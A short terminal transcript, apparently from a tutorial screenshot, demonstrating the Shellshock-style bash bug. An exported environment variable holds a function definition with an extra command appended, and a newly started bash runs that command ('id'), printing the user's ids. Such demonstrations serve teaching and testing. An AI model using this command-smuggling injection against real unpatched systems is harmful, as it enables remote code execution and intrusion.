 victim@vulnerable:~$ func='() { echo "this is my function"; };id'
victim@vulnerable:~$ export func
victim@vulnerable:~$ bash
uid=1002(victim) gid=1002(victim) groups=1002(victim)
victim@vulnerable:~$